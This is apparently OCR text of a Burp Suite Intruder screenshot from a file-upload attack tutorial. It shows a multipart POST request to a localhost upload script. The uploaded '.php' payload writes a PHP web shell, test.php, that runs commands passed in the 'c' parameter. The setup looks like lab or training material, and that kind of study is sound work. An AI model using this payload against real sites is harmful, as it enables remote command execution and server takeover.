 1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions -
see help for full details.
Attack type: Sniper
POST /code/upload_file.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/code/upload.html
Content-Type: multipart/form-data; boundary=---------------------------41184676334
Content-Length: 381
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------41184676334
Content-Disposition: form-data; name="file"; filename="§1.php§"
Content-Type: application/octet-stream
§<?php
$content = '<?php system($_GET["c"]);?>';
file_put_contents('test.php',$content);§
-----------------------------41184676334
Add §
Clear §
Auto §
Refresh